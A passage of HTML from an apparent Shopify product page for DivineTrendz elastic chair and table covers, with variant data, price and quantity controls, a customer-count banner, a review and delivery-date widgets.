      [{"id":46208590348523,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT104-4\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590381291,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT104-4\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590414059,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT104-4\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590446827,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT104-6\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590479595,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT104-6\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590512363,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT104-6\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590545131,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT104-8\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590577899,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT104-8\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590610667,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT104-8\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208590348523"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208590381291"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208590414059"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208590446827"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208590479595"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208590512363"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208590545131"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208590577899"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
            value="46208590610667"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for DivineTrendz Exclusive - Twilight Elastic Chair &amp;amp; Table Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for DivineTrendz Exclusive - Twilight Elastic Chair &amp;amp; Table Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair cover,Table cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208590348523"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590094008555" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208590348523"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&width=500"
                        alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208590348523,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT104-4\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590381291,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT104-4\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590414059,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT104-4\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590446827,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT104-6\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590479595,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT104-6\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590512363,"title":"250 \/ 6pc \/ 8 Seater 